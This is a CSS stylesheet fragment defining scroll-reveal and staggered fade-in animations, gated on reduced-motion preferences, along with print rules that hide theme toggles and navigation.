/* ---------- scroll reveal (mirrors anmolbakshi.com dossier) ---------- */
@media (prefers-reduced-motion: no-preference) {
  .reveal { opacity: 0; transform: translateY(28px); transition: opacity .9s cubic-bezier(.2,.7,.2,1), transform .9s cubic-bezier(.2,.7,.2,1); will-change: opacity, transform; }
  .reveal.is-in { opacity: 1; transform: translateY(0); }

  .reveal-title { opacity: 0; transform: translateY(36px); clip-path: inset(0 0 100% 0); transition: opacity 1s cubic-bezier(.2,.7,.2,1), transform 1s cubic-bezier(.2,.7,.2,1), clip-path 1s cubic-bezier(.2,.7,.2,1); }
  .reveal-title.is-in { opacity: 1; transform: translateY(0); clip-path: inset(0 0 0 0); }

  .reveal-stagger > * { opacity: 0; transform: translateY(20px); transition: opacity .8s cubic-bezier(.2,.7,.2,1), transform .8s cubic-bezier(.2,.7,.2,1); }
  .reveal-stagger.is-in > * { opacity: 1; transform: translateY(0); }
  .reveal-stagger.is-in > *:nth-child(1) { transition-delay: .05s; }
  .reveal-stagger.is-in > *:nth-child(2) { transition-delay: .11s; }
  .reveal-stagger.is-in > *:nth-child(3) { transition-delay: .17s; }
  .reveal-stagger.is-in > *:nth-child(4) { transition-delay: .23s; }
  .reveal-stagger.is-in > *:nth-child(5) { transition-delay: .29s; }
  .reveal-stagger.is-in > *:nth-child(6) { transition-delay: .35s; }
  .reveal-stagger.is-in > *:nth-child(7) { transition-delay: .41s; }
  .reveal-stagger.is-in > *:nth-child(8) { transition-delay: .47s; }
  .reveal-stagger.is-in > *:nth-child(n+9) { transition-delay: .53s; }
}

@media print {
  .theme-toggle, .controls, .post-nav, .head-right { display: none; }
  body { background: #fff; color: #000; }
}
</file>
